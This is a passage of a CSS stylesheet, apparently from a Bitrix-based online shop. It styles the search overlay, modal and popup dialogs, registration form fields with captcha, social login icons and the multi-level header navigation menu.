  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}

@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}

.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}

@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}

.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}

@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}

@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

.search__form {
  position: relative;
}

.search__wrapper .title-search-result {
  position: absolute;
}

input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}

@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

input.search__input:-moz-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}

@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}

.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}

.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}

.search__result li {
  margin-bottom: 20px;
  display: none;
}

.search__result li:nth-of-type(-n+4) {
  display: block;
}

.search__result li:last-child {
  margin-bottom: 0;
}

.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.search__result a:hover {
  color: #e463a0;
}

.search__result a:hover b {
  color: #e463a0;
}

.search__result a b {
  font-weight: 400;
  color: #ffffff;
}

.modal-dialog {
  margin: 60px auto;
}

.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}

.close:hover svg {
  fill: #ffffff;
}

.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}

.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}

.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}

.modal-title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}

.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}

.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.modal-title__link:hover svg {
  fill: #da2a7e;
}

.modal-body {
  padding: 0;
}

.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}

.modal-footer .btn {
  display: inline-block;
}

.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}

.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 20px;
  margin-top: 0;
}

.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}

.modal__form-input:last-child {
  margin-bottom: 0;
}

.modal__form-input label,
.profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}

.profile__edit-form-subscribe span {
  line-height: normal;
}

#main_UF_SUBSCRIBE .col-xs-8 {
  padding-left: 10px;
}

#regpage_UF_SUBSCRIBE .col-md-9 {
  padding-left: 8px;
}

#regpage_UF_SUBSCRIBE label {
  line-height: inherit;
  margin-bottom: 20px;
}

.bx-sls .dropdown-block.red {
  border-color: #e463a0;
}

.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.modal__required:after {
  //content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}

.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}

.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.modal__socials-item a:hover {
  background-color: #e463a0;
}

.modal__socials-item a:hover svg {
  fill: #ffffff;
}

.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}

.modal__socials-item--vk a {
  background-color: #54749b;
}

.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}

.modal__socials-item--fb a {
  background-color: #3c599b;
}

.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}

.modal__socials-item--tw a {
  background-color: #01b0f1;
}

.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}

.modal__socials-item--ok a {
  background-color: #fca61b;
}

.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}

.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}

.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}

.modal__description p:last-child {
  margin-bottom: 0;
}

#brand-modal .modal__description a {
  color: inherit;
}

.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.modal__description-img {
  margin-bottom: 38px;
}

.modal__description-img--brand {
  width: 100px;
}

.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}

.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}

.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}

.modal textarea {
  resize: none;
}

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

.reg-input {
  margin-bottom: 15px;
}

.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}

@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }

  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}

.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}

@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}

.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}

.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.popup-window-overlay {
  background: #000;
}

.popup-window {
  display: block;
  padding: 10px;
}

.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}

.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}

.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.popup-window-left-column,
.popup-window-right-column {
  display: none;
}

.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}

@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}

.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}

.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}

.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}

.popup-window-content {
  margin: 0;
}

.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}

.popup-window-hr {
  background: none;
  margin: 0;
}

.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}

.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.popup-window-titlebar-close-icon {
  margin: 0;
}

.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}

.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

.popup-window-buttons {
  display: block;
  height: 44px;
}

.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}

#panel {
  width: 100%;
}

#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {

  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}

.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}

@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}

#panel:not(:empty)+.body-wrapper .page-header {
  top: 39px;
  width: 100%;
}

@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }

  #panel:not(:empty)+.body-wrapper .page-header {
    width: 90%;
  }
}

.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}

@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}

@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }

  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}

.page-header__work-time+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }

  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }

  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}

.page-header__payment-and-delivery+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}

@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}

.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}

#panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
  top: 101px;
}

.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}

@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }

  #panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}

.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}

@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

@media (min-width: 1200px) {
  .page-header__menu {
    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}

.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}

.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}

.page-header__menu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }

  .page-header__menu-item:last-child {
    margin-right: 0;
  }

  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }

  .page-header__menu-item a:hover {
    color: #e463a0;
  }

  .page-header__menu-item--parent>a::after {
    display: none;
  }

  .page-header__menu-item--active>a {
    color: #e463a0;
    position: relative;
  }

  .page-header__menu-item:hover>a,
  .page-header__menu-item--active-dropdown>a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }

  .page-header__menu-item:hover>a:after,
  .page-header__menu-item--active-dropdown>a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}

.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property: opacity, visibility;
    -o-transition-property: opacity, visibility;
    -moz-transition-property: opacity, visibility;
    transition-property: opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-subwrapper {}
}

@media (min-width: 1200px) and (max-width: 1422px) {
  .page-header__menu-podmenu-wrapper {
    padding-left: 2.083%;
    left: -2.083%;
  }
}

@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }

  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}

.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu--double-list {
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}

.page-header__menu-podmenu-title {
  position: relative;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}

.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}

.page-header__menu-podmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

.page-header__menu-podmenu-item {
  line-height: 4rem;
}

.page-header__menu-podmenu-item>a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-item>a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}

.page-header__menu-podmenu-item--parent>a {
  position: relative;
  width: auto;
}

.page-header__menu-podmenu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

.page-header__menu-podmenu-item--parent:hover>a {
  color: #e463a0;
}

.page-header__menu-podmenu-item--parent:hover>a::after {
  border-left: 4px solid #e463a0;
}

.page-header__menu-podmenu-item--hr {
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}

.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}

@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

@media (max-width: 767px) {
  .page-header__menu-subpodmenu {
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}

.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}

.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }

  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}

@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}

.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}

.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }

  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }

  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }

  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }

  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}

.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}

.page-header__brand-alphabet li {
  float: left;
  display: block;
}

.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}

.page-header__brand-alphabet a:hover {
  color: #e463a0;
}

.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}

.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }

  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}

.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

